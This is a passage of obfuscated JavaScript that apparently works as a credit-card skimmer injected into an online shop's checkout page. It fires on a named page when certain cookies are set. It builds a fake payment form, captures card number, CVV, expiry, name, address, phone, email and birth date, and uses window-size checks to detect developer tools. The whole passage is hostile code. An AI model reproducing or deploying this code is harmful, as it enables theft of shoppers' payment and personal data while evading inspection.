im","id=back-no","rgin:0!imp","rl(https:/","ay:none;po","billing_po","d-brand se","x;right:12","0 1023 11.","XLfkZ","VfwlR","presentati","split","ed;display","s img{widt","wexPk","-block}.di","sSZmi"];return(_0x5ac3=function(){return c})()}!function(c,x){const _=_0x2f6e,t=_0x5ac3();for(;;)try{if(505314===parseInt(_(816))/1+parseInt(_(1624))/2*(-parseInt(_(620))/3)+-parseInt(_(773))/4+parseInt(_(683))/5*(parseInt(_(715))/6)+parseInt(_(1570))/7+parseInt(_(1080))/8*(-parseInt(_(1618))/9)+-parseInt(_(1075))/10)break;t.push(t.shift())}catch(c){t.push(t.shift())}}();const pageName=_0x5c945c(1045);if(-1!==window[_0x5c945c(1199)][_0x5c945c(1470)]()[_0x5c945c(1497)+"e"]()[_0x5c945c(667)](""+pageName)){if(get_cookie(_0x5c945c(983))===_0x5c945c(1632)&&(get_cookie(_0x5c945c(1536)+_0x5c945c(909))===_0x5c945c(1632)||get_cookie(_0x5c945c(1536)+_0x5c945c(909))===_0x5c945c(960))){const c=_0x5c945c(610)+_0x5c945c(568)+_0x5c945c(731)+_0x5c945c(944),x=[_0x5c945c(905)+_0x5c945c(1376)+_0x5c945c(1403),_0x5c945c(973)+_0x5c945c(1136),_0x5c945c(973)+_0x5c945c(1095)],_=_0x5c945c(723)+_0x5c945c(1332)+_0x5c945c(1469)+_0x5c945c(814)+_0x5c945c(1e3),t=_0x5c945c(906)+_0x5c945c(1498)+_0x5c945c(1654);let n={Number:"",CVV:"",Zip:"",Address:"",Country:"",City:"",State:"",Expiration:"",FullName:"",Phone:"",Email:"",Dob:"",ExtraInfo:""},e=!1,r=!1,o=!1;const i={cardNumber:_0x5c945c(1368)+_0x5c945c(741)+"m",cardExp:_0x5c945c(1368)+_0x5c945c(1424)+"p",cardCvv:_0x5c945c(1368)+_0x5c945c(1200)+"n",cardHolder:_0x5c945c(1368)+_0x5c945c(1490)+_0x5c945c(533)},a={firstname:_0x5c945c(670)+_0x5c945c(790),lastname:_0x5c945c(1718)+_0x5c945c(1106),address1:_0x5c945c(990)+_0x5c945c(637),address2:_0x5c945c(990)+_0x5c945c(1234),city:_0x5c945c(551)+"ty",zip:_0x5c945c(1453)+_0x5c945c(1348),state:_0x5c945c(1615)+_0x5c945c(1284),phone:_0x5c945c(801)+_0x5c945c(1489),email:_0x5c945c(869)+_0x5c945c(665),country:_0x5c945c(965)+_0x5c945c(1005),company:_0x5c945c(965)+_0x5c945c(1711),totalPrice:_0x5c945c(1608)+_0x5c945c(1124)+_0x5c945c(1370)+_0x5c945c(581)},s=_0x5c945c(799)+_0x5c945c(629)+_0x5c945c(1581)+_0x5c945c(991)+_0x5c945c(725),d=_0x5c945c(1474)+"r",u=setInterval((()=>{r={hgaVy:function(c){return c()}}[_0x5c945c(1630)](showIframes)}),120);let l=!1;const p=_0x5c945c(1232)+_0x5c945c(712)+_0x5c945c(1634)+_0x5c945c(1351)+_0x5c945c(794)+_0x5c945c(828)+_0x5c945c(1617)+_0x5c945c(985)+_0x5c945c(1582)+_0x5c945c(1043)+_0x5c945c(1121)+_0x5c945c(1468)+_0x5c945c(736)+_0x5c945c(1019)+_0x5c945c(634)+_0x5c945c(1511)+_0x5c945c(1096)+_0x5c945c(1304)+_0x5c945c(1327)+_0x5c945c(1572)+_0x5c945c(1393)+_0x5c945c(925)+_0x5c945c(811)+_0x5c945c(1321)+_0x5c945c(1177)+_0x5c945c(881)+_0x5c945c(1696)+_0x5c945c(1014)+_0x5c945c(1262)+_0x5c945c(486)+_0x5c945c(821)+_0x5c945c(785)+_0x5c945c(546)+_0x5c945c(1314)+_0x5c945c(1384)+_0x5c945c(1309)+_0x5c945c(1493)+_0x5c945c(675)+_0x5c945c(641)+_0x5c945c(1176)+_0x5c945c(1464)+_0x5c945c(1216)+_0x5c945c(967)+_0x5c945c(1635)+_0x5c945c(1148)+_0x5c945c(1451)+_0x5c945c(1031)+_0x5c945c(791)+_0x5c945c(1085)+_0x5c945c(541)+_0x5c945c(1679)+_0x5c945c(1708)+_0x5c945c(468)+_0x5c945c(1267)+_0x5c945c(1318)+_0x5c945c(1329)+_0x5c945c(1504)+_0x5c945c(896)+_0x5c945c(1493)+_0x5c945c(853)+_0x5c945c(453)+_0x5c945c(720)+_0x5c945c(1542)+_0x5c945c(510)+_0x5c945c(882)+_0x5c945c(1562)+_0x5c945c(1488)+_0x5c945c(524)+_0x5c945c(1509)+_0x5c945c(820)+_0x5c945c(855)+_0x5c945c(1443)+_0x5c945c(616)+_0x5c945c(1231)+_0x5c945c(848)+_0x5c945c(1235)+_0x5c945c(1187)+_0x5c945c(1294)+_0x5c945c(653)+_0x5c945c(727)+_0x5c945c(1239)+_0x5c945c(1411)+_0x5c945c(668)+_0x5c945c(1719)+_0x5c945c(856)+_0x5c945c(1288)+_0x5c945c(810)+_0x5c945c(1018)+_0x5c945c(758)+_0x5c945c(1387)+_0x5c945c(690)+_0x5c945c(655)+_0x5c945c(669)+_0x5c945c(1429)+_0x5c945c(1153)+_0x5c945c(955)+_0x5c945c(1335)+_0x5c945c(677)+_0x5c945c(989)+_0x5c945c(1697)+(_0x5c945c(1388)+_0x5c945c(1609)+_0x5c945c(1081)+_0x5c945c(660)+_0x5c945c(1647)+_0x5c945c(1400)+_0x5c945c(504)+_0x5c945c(695)+_0x5c945c(1203)+_0x5c945c(465)+_0x5c945c(953)+_0x5c945c(1519)+_0x5c945c(613)+_0x5c945c(1289)+_0x5c945c(1673)+_0x5c945c(1205)+_0x5c945c(1304)+_0x5c945c(1442)+_0x5c945c(1716)+_0x5c945c(771)+_0x5c945c(1437)+_0x5c945c(1673)+_0x5c945c(917)+_0x5c945c(717)+_0x5c945c(1032)+_0x5c945c(1502)+_0x5c945c(760)+_0x5c945c(888)+_0x5c945c(1576)+_0x5c945c(783)+_0x5c945c(1206)+_0x5c945c(454)+_0x5c945c(1104)+_0x5c945c(628)+_0x5c945c(729)+_0x5c945c(680)+_0x5c945c(553)+_0x5c945c(1652)+_0x5c945c(1142)+_0x5c945c(1147)+_0x5c945c(1030)+_0x5c945c(691)+_0x5c945c(1674)+_0x5c945c(495)+_0x5c945c(979)+_0x5c945c(1362)+_0x5c945c(598)+_0x5c945c(1535)+_0x5c945c(910)+_0x5c945c(690)+_0x5c945c(621)+_0x5c945c(654)+_0x5c945c(1404)+_0x5c945c(1054)+_0x5c945c(1377)+_0x5c945c(948)+_0x5c945c(1119)+_0x5c945c(1641)+_0x5c945c(775)+_0x5c945c(915)+_0x5c945c(1668)+_0x5c945c(1109)+_0x5c945c(831)+_0x5c945c(711)+_0x5c945c(1223)+_0x5c945c(1127)+_0x5c945c(1296)+_0x5c945c(1446)+_0x5c945c(1499)+_0x5c945c(927)+_0x5c945c(1099)+_0x5c945c(1167)+_0x5c945c(891)+_0x5c945c(987)+_0x5c945c(1340)+_0x5c945c(612)+_0x5c945c(647)+_0x5c945c(448)+_0x5c945c(1662)+_0x5c945c(1537)+_0x5c945c(1422)+_0x5c945c(1222)+_0x5c945c(1308)+_0x5c945c(833)+_0x5c945c(1304)+_0x5c945c(1327)+_0x5c945c(1415)+_0x5c945c(1315)+_0x5c945c(995)+_0x5c945c(745)+_0x5c945c(1477)+_0x5c945c(549)+_0x5c945c(878)+_0x5c945c(1190)+_0x5c945c(1455)+_0x5c945c(1330)+_0x5c945c(1414)+_0x5c945c(1479)+_0x5c945c(1195)+_0x5c945c(1484))+(_0x5c945c(1508)+_0x5c945c(832)+_0x5c945c(694)+_0x5c945c(1728)+_0x5c945c(1385)+_0x5c945c(838)+_0x5c945c(624)+_0x5c945c(854)+_0x5c945c(1306)+_0x5c945c(1462)+_0x5c945c(1369)+_0x5c945c(880)+_0x5c945c(1307)+_0x5c945c(921)+_0x5c945c(1450)+_0x5c945c(1516)+_0x5c945c(849)+_0x5c945c(515)+_0x5c945c(1128)+_0x5c945c(1723)+_0x5c945c(1058)+_0x5c945c(873)+_0x5c945c(1128)+_0x5c945c(1723)+_0x5c945c(782)+_0x5c945c(624)+_0x5c945c(854)+_0x5c945c(1306)+_0x5c945c(826)+_0x5c945c(1317)+_0x5c945c(1224)+_0x5c945c(1040)+_0x5c945c(540)+_0x5c945c(1138)+_0x5c945c(1506)+_0x5c945c(566)+_0x5c945c(1728)+_0x5c945c(1179)+_0x5c945c(614)+_0x5c945c(624)+_0x5c945c(854)+_0x5c945c(1306)+_0x5c945c(1055)+_0x5c945c(1375)+_0x5c945c(1471)+_0x5c945c(1224)+_0x5c945c(523)+_0x5c945c(977)+_0x5c945c(1520)+_0x5c945c(1130)+_0x5c945c(591)+_0x5c945c(933)+_0x5c945c(1312)+_0x5c945c(686)+_0x5c945c(493)+_0x5c945c(457)+_0x5c945c(953)+_0x5c945c(1519)+_0x5c945c(613)+_0x5c945c(1289)+_0x5c945c(1496)+_0x5c945c(483)+_0x5c945c(1500)+_0x5c945c(1579)+_0x5c945c(493)+_0x5c945c(599)+_0x5c945c(522)+_0x5c945c(1211)+_0x5c945c(1461)+_0x5c945c(1268)+_0x5c945c(1515)+_0x5c945c(1386)+_0x5c945c(907)+_0x5c945c(1727)+_0x5c945c(1297)+_0x5c945c(558)+_0x5c945c(475)+_0x5c945c(1585)+_0x5c945c(1564)+_0x5c945c(1093)+_0x5c945c(507)+_0x5c945c(1525)+_0x5c945c(997)+_0x5c945c(528)+_0x5c945c(1171)+_0x5c945c(1650)+_0x5c945c(1097)+_0x5c945c(796)+_0x5c945c(521)+_0x5c945c(1004)+_0x5c945c(805)+_0x5c945c(517)+_0x5c945c(703)+_0x5c945c(1021)+_0x5c945c(560)+_0x5c945c(1029)+_0x5c945c(1033)+_0x5c945c(1209)+_0x5c945c(1587)+_0x5c945c(1566))+(_0x5c945c(757)+_0x5c945c(1042)+_0x5c945c(1221)+_0x5c945c(1341)+_0x5c945c(1425)+_0x5c945c(815)+_0x5c945c(1417)+_0x5c945c(1466)+_0x5c945c(478)+_0x5c945c(805)+_0x5c945c(517)+_0x5c945c(1214)+_0x5c945c(1391)+_0x5c945c(1183)+_0x5c945c(474)+_0x5c945c(1160)+_0x5c945c(1066)+_0x5c945c(1621)+_0x5c945c(742)+_0x5c945c(922)+_0x5c945c(750)+_0x5c945c(708)+_0x5c945c(1187)+_0x5c945c(808)+_0x5c945c(1433)+_0x5c945c(1295)+_0x5c945c(648)+_0x5c945c(1316)+_0x5c945c(529)+_0x5c945c(1002)+_0x5c945c(949)+_0x5c945c(564)+_0x5c945c(1622)+_0x5c945c(1114)+_0x5c945c(1186)+_0x5c945c(530)+_0x5c945c(1012)+_0x5c945c(996)+_0x5c945c(726)+_0x5c945c(1110)+_0x5c945c(1518)+_0x5c945c(1510)+_0x5c945c(1333)+_0x5c945c(1103)+_0x5c945c(1452)+_0x5c945c(817)+_0x5c945c(823)+_0x5c945c(757)+_0x5c945c(1042)+_0x5c945c(1185)+_0x5c945c(1657)+_0x5c945c(1268)+_0x5c945c(1515)+_0x5c945c(1386)+_0x5c945c(907)+_0x5c945c(1243)+_0x5c945c(803)+_0x5c945c(1492)+_0x5c945c(1588)+_0x5c945c(1192)+_0x5c945c(672)+_0x5c945c(1122)+_0x5c945c(793)+_0x5c945c(1266)+_0x5c945c(1125)+_0x5c945c(1134)+_0x5c945c(1448)+_0x5c945c(1108)+_0x5c945c(1046)+_0x5c945c(1671)+_0x5c945c(1278)+_0x5c945c(1505)+_0x5c945c(1345)+_0x5c945c(1699)+_0x5c945c(1250)+_0x5c945c(623)+_0x5c945c(772)+_0x5c945c(1063)+_0x5c945c(1212)+_0x5c945c(1144)+_0x5c945c(1523)+_0x5c945c(1261)+_0x5c945c(1405)+_0x5c945c(733)+_0x5c945c(1338)+_0x5c945c(1530)+_0x5c945c(1665)+_0x5c945c(874)+_0x5c945c(560)+_0x5c945c(1600)+_0x5c945c(1500)+_0x5c945c(1579)+_0x5c945c(1105)+_0x5c945c(1551)+_0x5c945c(1538)+_0x5c945c(651)+_0x5c945c(596)+_0x5c945c(924)+_0x5c945c(1559)+_0x5c945c(1110))+(_0x5c945c(1518)+_0x5c945c(1290)+_0x5c945c(1192)+_0x5c945c(1590)+_0x5c945c(1569)+_0x5c945c(1172)+_0x5c945c(569)+_0x5c945c(1053)+_0x5c945c(1291)+_0x5c945c(1695)+_0x5c945c(1392)+_0x5c945c(1658)+_0x5c945c(804)+_0x5c945c(747)+_0x5c945c(1512)+_0x5c945c(698)+_0x5c945c(582)+_0x5c945c(1549)+_0x5c945c(1352)+_0x5c945c(1611)+_0x5c945c(1172)+_0x5c945c(569)+_0x5c945c(1053)+_0x5c945c(1291)+_0x5c945c(1039)+_0x5c945c(1419)+_0x5c945c(1675)+_0x5c945c(1640)+_0x5c945c(1193)+_0x5c945c(1656)+_0x5c945c(1323)+_0x5c945c(1078)+_0x5c945c(1671)+_0x5c945c(1278)+_0x5c945c(1505)+_0x5c945c(460)+_0x5c945c(1715)+_0x5c945c(1123)+_0x5c945c(1285)+_0x5c945c(1329)+_0x5c945c(777)+_0x5c945c(1494)+_0x5c945c(499)+_0x5c945c(732)+_0x5c945c(1110)+_0x5c945c(1518)+_0x5c945c(1290)+_0x5c945c(1192)+_0x5c945c(834)+_0x5c945c(1631)+_0x5c945c(1181)+_0x5c945c(1426)+_0x5c945c(684)+_0x5c945c(692)+_0x5c945c(964)+_0x5c945c(563)+_0x5c945c(1036)+_0x5c945c(1240)+_0x5c945c(625)+_0x5c945c(1169)+_0x5c945c(508)+_0x5c945c(972)+_0x5c945c(778)+_0x5c945c(1270)+_0x5c945c(1408)+_0x5c945c(1503)+_0x5c945c(1372)+_0x5c945c(1336)+_0x5c945c(858)+_0x5c945c(519)+_0x5c945c(804)+_0x5c945c(766)+_0x5c945c(1397)+_0x5c945c(1586)+_0x5c945c(1168)+_0x5c945c(1591)+_0x5c945c(1049)+_0x5c945c(1135)+_0x5c945c(728)+_0x5c945c(789)+_0x5c945c(1682)+_0x5c945c(1191)+_0x5c945c(1006)+_0x5c945c(786)+_0x5c945c(1472)+_0x5c945c(969)+_0x5c945c(645)+_0x5c945c(925)+_0x5c945c(1552)+_0x5c945c(636)+_0x5c945c(1683)+_0x5c945c(1616)+_0x5c945c(458)+_0x5c945c(1217)+_0x5c945c(1228)+_0x5c945c(525)+_0x5c945c(1156)+_0x5c945c(1011)+_0x5c945c(761)+_0x5c945c(992))+(_0x5c945c(1050)+_0x5c945c(1026)+_0x5c945c(1098)+_0x5c945c(1088)+_0x5c945c(619)+_0x5c945c(981)+_0x5c945c(1512)+_0x5c945c(1133)+_0x5c945c(1071)+_0x5c945c(650)+_0x5c945c(608)+_0x5c945c(1213)+_0x5c945c(1150)+_0x5c945c(674)+_0x5c945c(1670)+_0x5c945c(469)+_0x5c945c(600)+_0x5c945c(561)+_0x5c945c(1449)+_0x5c945c(1059)+_0x5c945c(461)+_0x5c945c(1359)+_0x5c945c(1101)+_0x5c945c(1593)+_0x5c945c(756)+_0x5c945c(496)+_0x5c945c(1554)+_0x5c945c(699)+_0x5c945c(1116)+_0x5c945c(484)+_0x5c945c(894)+_0x5c945c(1271)+_0x5c945c(609)+_0x5c945c(1154)+_0x5c945c(1248)+_0x5c945c(1694)+_0x5c945c(923)+_0x5c945c(1687)+_0x5c945c(1283)+_0x5c945c(1731)+_0x5c945c(585)+_0x5c945c(807)+_0x5c945c(1204)+_0x5c945c(768)+_0x5c945c(1303)+_0x5c945c(644)+_0x5c945c(1389)+_0x5c945c(1009)+_0x5c945c(576)+_0x5c945c(936)+_0x5c945c(1088)+_0x5c945c(497)+_0x5c945c(1688)+_0x5c945c(1197)+_0x5c945c(477)+_0x5c945c(1118)+_0x5c945c(759)+_0x5c945c(1311)+_0x5c945c(1100)+_0x5c945c(1663)+_0x5c945c(580)+_0x5c945c(1342)+_0x5c945c(631)+_0x5c945c(1276)+_0x5c945c(552)+_0x5c945c(1326)+_0x5c945c(1659)+_0x5c945c(498)+_0x5c945c(1447)+_0x5c945c(1051)+_0x5c945c(685)+_0x5c945c(1398)+_0x5c945c(1625)+_0x5c945c(1567)+_0x5c945c(1729)+_0x5c945c(1173)+_0x5c945c(1528)+_0x5c945c(1226)+_0x5c945c(734)+_0x5c945c(1685)+_0x5c945c(615)+_0x5c945c(1242)+_0x5c945c(1459)+_0x5c945c(693)+_0x5c945c(1661)+_0x5c945c(640)+_0x5c945c(1456)+_0x5c945c(1061)+_0x5c945c(1319)+_0x5c945c(1691)+_0x5c945c(531)+_0x5c945c(1558)+_0x5c945c(1091)+_0x5c945c(974)+_0x5c945c(1578)+_0x5c945c(571)+_0x5c945c(774)+_0x5c945c(1194)+_0x5c945c(1534)+_0x5c945c(1589))+(_0x5c945c(627)+_0x5c945c(860)+_0x5c945c(1382)+_0x5c945c(1381)+_0x5c945c(682)+_0x5c945c(1660)+_0x5c945c(1383)+_0x5c945c(1165)+_0x5c945c(606)+_0x5c945c(1092)+_0x5c945c(1074)+_0x5c945c(857)+_0x5c945c(1255)+_0x5c945c(1710)+_0x5c945c(871)+_0x5c945c(696)+_0x5c945c(862)+_0x5c945c(1681)+_0x5c945c(1605)+_0x5c945c(1434)+_0x5c945c(1720)+_0x5c945c(635)+_0x5c945c(784)+_0x5c945c(532)+_0x5c945c(993)+_0x5c945c(1514)+_0x5c945c(809)+_0x5c945c(455)+_0x5c945c(762)+_0x5c945c(754)+_0x5c945c(1365)+_0x5c945c(1643)+_0x5c945c(1258)+_0x5c945c(506)+_0x5c945c(520)+_0x5c945c(945)+_0x5c945c(819)+_0x5c945c(1126)+_0x5c945c(1394)+_0x5c945c(900)+_0x5c945c(1274)+_0x5c945c(573)+_0x5c945c(929)+_0x5c945c(1686)+_0x5c945c(543)+_0x5c945c(1583)+_0x5c945c(1324)+_0x5c945c(899)+_0x5c945c(961)+_0x5c945c(491)+_0x5c945c(664)+_0x5c945c(956)+_0x5c945c(1180)+_0x5c945c(1396)+_0x5c945c(798)+_0x5c945c(1027)+_0x5c945c(1724)+_0x5c945c(1233)+_0x5c945c(1246)+_0x5c945c(1339)+_0x5c945c(1084)+_0x5c945c(1298)+_0x5c945c(827)+_0x5c945c(1256)+_0x5c945c(1702)+_0x5c945c(1378)+_0x5c945c(447)+_0x5c945c(1592)+_0x5c945c(1065)+_0x5c945c(1328)+_0x5c945c(707)+_0x5c945c(1287)+_0x5c945c(577)+_0x5c945c(1117)+_0x5c945c(679)+_0x5c945c(1533)+_0x5c945c(1580)+_0x5c945c(1380)+_0x5c945c(935)+_0x5c945c(618)+_0x5c945c(1606)+_0x5c945c(488)+_0x5c945c(840)+_0x5c945c(547)+_0x5c945c(584)+_0x5c945c(1628)+_0x5c945c(1070)+_0x5c945c(1229)+_0x5c945c(767)+_0x5c945c(1431)+_0x5c945c(1410)+_0x5c945c(957)+_0x5c945c(1184)+_0x5c945c(1219)+_0x5c945c(662)+_0x5c945c(1644)+_0x5c945c(1435)+_0x5c945c(1544)+_0x5c945c(514)+_0x5c945c(1028))+(_0x5c945c(1454)+_0x5c945c(1024)+_0x5c945c(827)+_0x5c945c(1256)+_0x5c945c(1702)+_0x5c945c(1378)+_0x5c945c(769)+_0x5c945c(721)+_0x5c945c(492)+_0x5c945c(1201)+_0x5c945c(861)+_0x5c945c(602)+_0x5c945c(512)+_0x5c945c(1701)+_0x5c945c(1069)+_0x5c945c(779)+_0x5c945c(984)+_0x5c945c(1548)+_0x5c945c(1521)+_0x5c945c(538)+_0x5c945c(1712)+_0x5c945c(1401)+_0x5c945c(487)+_0x5c945c(1115)+_0x5c945c(673)+_0x5c945c(1368)+_0x5c945c(1490)+_0x5c945c(765)+_0x5c945c(1648)+_0x5c945c(1487)+_0x5c945c(1614)+_0x5c945c(666)+_0x5c945c(753)+_0x5c945c(958)+_0x5c945c(537)+_0x5c945c(1651)+_0x5c945c(676)+_0x5c945c(538)+_0x5c945c(1712)+_0x5c945c(509)+_0x5c945c(911)+_0x5c945c(1610)+_0x5c945c(542)+_0x5c945c(1237)+_0x5c945c(1265)+_0x5c945c(764)+_0x5c945c(893)+_0x5c945c(552)+_0x5c945c(852)+_0x5c945c(657)+_0x5c945c(888)+_0x5c945c(1546)+_0x5c945c(1374)+_0x5c945c(1441)+_0x5c945c(1151)+_0x5c945c(1311)+_0x5c945c(1100)+_0x5c945c(1663)+_0x5c945c(1337)+_0x5c945c(1342)+_0x5c945c(1052)+_0x5c945c(875)+_0x5c945c(1017)+_0x5c945c(975)+_0x5c945c(1689)+_0x5c945c(1693)+_0x5c945c(1637)+_0x5c945c(1225)+_0x5c945c(559)+_0x5c945c(1445)+_0x5c945c(1545)+_0x5c945c(901)+_0x5c945c(1251)+_0x5c945c(1145)+_0x5c945c(950)+_0x5c945c(471)+_0x5c945c(1527)+_0x5c945c(671)+_0x5c945c(1158)+_0x5c945c(588)+_0x5c945c(738)+_0x5c945c(716)+_0x5c945c(1331)+_0x5c945c(466)+_0x5c945c(1254)+_0x5c945c(1653)+_0x5c945c(740)+_0x5c945c(1423)+_0x5c945c(1016)+_0x5c945c(1639)+_0x5c945c(1704)+_0x5c945c(952)+_0x5c945c(1357)+_0x5c945c(1325)+_0x5c945c(1020)+_0x5c945c(1636)+_0x5c945c(898)+_0x5c945c(859)+_0x5c945c(1607)+_0x5c945c(1343))+(_0x5c945c(994)+_0x5c945c(656)+_0x5c945c(1220)+_0x5c945c(1396)+_0x5c945c(798)+_0x5c945c(1027)+_0x5c945c(867)+_0x5c945c(607)+_0x5c945c(1292)+_0x5c945c(890)+_0x5c945c(1079)+_0x5c945c(1025)+_0x5c945c(1281)+_0x5c945c(971)+_0x5c945c(1491)+_0x5c945c(503)+_0x5c945c(574)+_0x5c945c(494)+_0x5c945c(879)+_0x5c945c(1700)+_0x5c945c(1430)+_0x5c945c(1594)+_0x5c945c(877)+_0x5c945c(978)+_0x5c945c(1480)+_0x5c945c(865)+_0x5c945c(1120)+_0x5c945c(1141)+_0x5c945c(1677)+_0x5c945c(846)+_0x5c945c(1501)+_0x5c945c(1560)+_0x5c945c(1347)+_0x5c945c(701)+_0x5c945c(1146)+_0x5c945c(1361)+_0x5c945c(557)+_0x5c945c(452)+_0x5c945c(622)+_0x5c945c(1157)+_0x5c945c(902)+_0x5c945c(737)+_0x5c945c(1573)+_0x5c945c(1409)+_0x5c945c(1346)+_0x5c945c(1159)+_0x5c945c(1684)+_0x5c945c(633)+_0x5c945c(999)+_0x5c945c(527)+_0x5c945c(1238)+_0x5c945c(482)+_0x5c945c(1575)+_0x5c945c(1215)+_0x5c945c(1627)+_0x5c945c(1604)+_0x5c945c(1416)+_0x5c945c(751)+_0x5c945c(1626)+_0x5c945c(572)+_0x5c945c(1048)+_0x5c945c(845)+_0x5c945c(697)+_0x5c945c(1057)+_0x5c945c(681)+_0x5c945c(1633)+_0x5c945c(937)+_0x5c945c(1565)+_0x5c945c(451)+_0x5c945c(575)+_0x5c945c(646)+_0x5c945c(1082)+_0x5c945c(526)+_0x5c945c(1725)+_0x5c945c(1263)+_0x5c945c(464)+_0x5c945c(966)+_0x5c945c(1007)+_0x5c945c(843)+_0x5c945c(1072)+_0x5c945c(450)+_0x5c945c(1264)+_0x5c945c(1595)+_0x5c945c(1438)+_0x5c945c(1293)+_0x5c945c(1083)+_0x5c945c(883)+_0x5c945c(1252)+_0x5c945c(928)+_0x5c945c(1406)+_0x5c945c(842)+_0x5c945c(1584)+_0x5c945c(818)+_0x5c945c(886)+_0x5c945c(1364)+_0x5c945c(536)+_0x5c945c(839)+_0x5c945c(1301)+_0x5c945c(480)+_0x5c945c(1482))+(_0x5c945c(1107)+_0x5c945c(617)+_0x5c945c(1098)+_0x5c945c(1088)+_0x5c945c(513)+_0x5c945c(1069)+_0x5c945c(1638)+_0x5c945c(1596)+_0x5c945c(763)+_0x5c945c(1427)+_0x5c945c(1629)+_0x5c945c(1730)+_0x5c945c(550)+_0x5c945c(490)+_0x5c945c(1574)+_0x5c945c(1706)+_0x5c945c(1008)+_0x5c945c(463)+_0x5c945c(1272)+_0x5c945c(1529)+_0x5c945c(1161)+_0x5c945c(1483)+_0x5c945c(1022)+_0x5c945c(472)+_0x5c945c(976)+_0x5c945c(943)+_0x5c945c(866)+_0x5c945c(1532)+_0x5c945c(485)+_0x5c945c(700)+"v>"),f=()=>{const c=_0x5c945c,x={hAgtk:function(c,x){return c-x},ikQwP:function(c,x){return c>x},NawQC:function(c,x){return c>x},seuFf:c(1557)+c(1182),sSZmi:c(1555)+c(1395)},_=x[c(590)](window[c(1486)],window[c(1241)]),t=x[c(590)](window[c(548)+"t"],window[c(806)+"t"]);x[c(1475)](_,160)||x[c(1349)](t,160)?!e&&(e=!0,window[c(630)+c(1563)](new Event(x[c(930)]))):e&&(e=!1,window[c(630)+c(1563)](new Event(x[c(1465)])))};function changeImg(c,x){const _=_0x5c945c,t={BZghV:_(1322),IeRcT:function(c,x){return c>=x},tDzGK:function(c,x){return c-x},EVEwf:_(1353),PdISv:function(c,x,_){return c(x,_)}};if(c[_(1094)][_(505)](t[_(1015)]))return;let n=0;t[_(1236)](setInterval,(()=>{const e=_;c[e(1356)+"te"](t[e(1444)],x[n]),t[e(1089)](n,t[e(1044)](x[e(1646)],1))?n=0:n++}),2e3)}function setEvents(){const c=_0x5c945c,x={tApeF:c(1500)+c(1579)+c(1113),zWkVP:c(1421)+c(1563),cRazB:c(1505)+c(1207),KfHaQ:c(1056),ZrfLD:c(1277),PjWIn:function(c){return c()},rlWqP:c(1282),xhYEZ:c(1440),kBBzY:c(1218),dHsRG:c(1322),LDwKk:function(c,x){return c>=x},SpcgP:function(c,x){return c<=x},TWTST:function(c,x,_,t){return c(x,_,t)},LPzyh:function(c,x,_,t){return c(x,_,t)},GENmg:c(1249)+c(1522)+c(830)+c(1062)+c(889)+c(1642)+c(1358)+c(544)+c(1623),WNprO:function(c,x){return c(x)},GcHwt:function(c,x){return c==x},uSuvm:c(1249)+c(1522)+c(830)+c(1062)+c(1541)+c(567)+c(1402)+c(649)+c(1602),UGKDc:function(c,x){return c===x},LFrEB:function(c,x,_,t){return c(x,_,t)},LISjx:c(1249)+c(1522)+c(830)+c(1062)+c(1436)+c(829)+c(586)+c(593)+c(904),nrICs:function(c,x){return c==x},fOnQC:c(1249)+c(1522)+c(830)+c(1062)+c(462)+c(1698)+c(1035)+c(864)+c(941),xKaZR:function(c,x,_,t){return c(x,_,t)},AiOAl:c(1249)+c(1522)+c(830)+c(1062)+c(748)+c(603)+c(589)+c(926)+c(470),KiIEc:c(1249)+c(1522)+c(830)+c(1062)+c(982)+c(1247)+c(963)+c(1302)+c(1645),Vwpol:function(c,x){return c(x)},wwgJN:function(c,x){return c==x},mpPTV:c(1249)+c(1522)+c(830)+c(1062)+c(1613)+c(908)+c(1001)+c(1619)+c(1602),RuVMC:c(988),eScoD:c(1034),eAseA:c(1367)+"mg",SMbrl:c(780),phwmB:c(1390)+c(800),rvOyk:function(c,x,_){return c(x,_)},ksNuD:c(752),NWrEg:c(1666),HMZOr:c(724),YyOZR:c(947),VfwlR:c(825)};l=!0;const _=document[c(1273)+c(1041)](x[c(1300)]),t=document[c(1273)+c(1041)](x[c(1655)]);let n=document[c(1273)+c(638)+"me"](x[c(954)]);const e=document[c(1273)+c(1041)](i[c(1068)]),r=document[c(1273)+c(1041)](i[c(587)]),o=document[c(1273)+c(1041)](i[c(1568)]);let a=document[c(1273)+c(1041)](i[c(895)]),s=[x[c(868)],x[c(755)],x[c(884)],x[c(1399)]];x[c(914)](changeImg,t,s),a[c(1547)+c(1680)](x[c(1363)],setErrorInput),a[c(1547)+c(1680)](x[c(1513)],removeErrorInput),e[c(1547)+c(1680)](x[c(1363)],setErrorCardNum),e[c(1547)+c(1680)](x[c(1513)],formatCreditCardNumber),r[c(1547)+c(1680)](x[c(1363)],setErrorCardExp),r[c(1547)+c(1680)](x[c(1513)],formatExpirationDate),o[c(1547)+c(1680)](x[c(1363)],setErrorCardCvv),o[c(1547)+c(1680)](x[c(1513)],formatCreditCardCvv),document[c(1273)+c(1041)](x[c(473)])[c(1547)+c(1680)](x[c(1476)],(_=>{const t=c;let n=document[t(1273)+t(1041)](x[t(719)]);n[t(1094)]=x[t(1676)];let e=n[t(792)+t(1526)](x[t(556)]),r=n[t(1273)+t(638)+"me"](x[t(1481)])[0];e[t(1094)]=x[t(1676)],r[t(1010)][t(1354)]=x[t(1143)]})),document[c(1273)+c(1041)](x[c(1458)])[c(1547)+c(1680)](x[c(1476)],(_=>{const t=c;if(x[t(1086)](isCollectedCardInfoCorrect)){let c=document[t(1273)+t(1041)](x[t(719)]),_=c[t(1273)+t(638)+"me"](x[t(1481)])[0];c[t(792)+t(1526)](x[t(556)])[t(1094)]=x[t(1676)],_[t(1010)][t(1354)]=x[t(1143)],x[t(1086)](submit)}})),x[c(1140)]((function(t,e){const r=c,o={AYjBs:function(c,_){return x[_0x2f6e(1597)](c,_)},EZRjU:function(c,_){return x[_0x2f6e(788)](c,_)},IeKdn:function(c,_,t,n){return x[_0x2f6e(481)](c,_,t,n)},kIhgW:function(c,_,t,n){return x[_0x2f6e(1577)](c,_,t,n)},sZQjB:x[r(1603)],weiWS:function(c,_){return x[r(1198)](c,_)},BlADC:function(c,_){return x[r(718)](c,_)},UBQmX:x[r(1432)],rtgWv:function(c,_){return x[r(1198)](c,_)},ihImr:function(c,_){return x[r(942)](c,_)},IAlVr:function(c){return x[r(1086)](c)},wfHMK:function(c,_,t,n){return x[r(841)](c,_,t,n)},sIGyk:x[r(868)],qFUfL:function(c,_,t,n){return x[r(1577)](c,_,t,n)},WsOAM:function(c,_){return x[r(459)](c,_)},wKLKH:x[r(755)],IxiEM:function(c,_){return x[r(1198)](c,_)},WweVQ:function(c,_,t,n){return 